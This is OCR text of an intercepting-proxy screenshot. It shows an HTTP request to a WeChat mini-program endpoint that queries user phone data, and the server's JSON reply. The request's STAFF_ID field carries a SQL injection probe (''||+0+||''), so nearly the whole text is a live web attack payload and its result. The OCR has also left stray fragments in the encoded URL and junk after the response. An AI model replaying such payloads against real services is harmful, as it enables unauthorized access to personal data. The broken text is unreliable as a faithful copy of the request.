 Request
Pretty Raw Hex 明动 \n
1 POST /wbscr/dataService?switch_json=
% 2
0 4
9 e
%22%2C%22ClassName%22%3A%22UserInfo%22%2C%22MethodName%22%3A%22queryPhone%2
2%2C%22channel%22%3A%220002%22%7D%2C%22Body%22%3A%7B%22STAFF_ID%22%3A%22'||
+0+||'%22%7D%7DAAAA HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 2
5 xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows
WindowsWechat/WMPF WindowsWechat(0x63090a13)XWEB/9133
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 03:17:29 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 154
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Set-Cookie: TS01af6034=
015348f0cb1425ade3eae528126cc8f088868aac4d04acc645035c0552abb5f5e8d28a2d6ab
177480d45f29e86a0d00bbef75c2fc6; Path=/; HTTPOnly
8
9 {"action":{"RSPTYPE":"0","traceID":"00021714962990","serviceCode":"wbscrCod
e","result":"9999","message":"未获取到手机号！"},"body":{}}RMeQEx35UXvd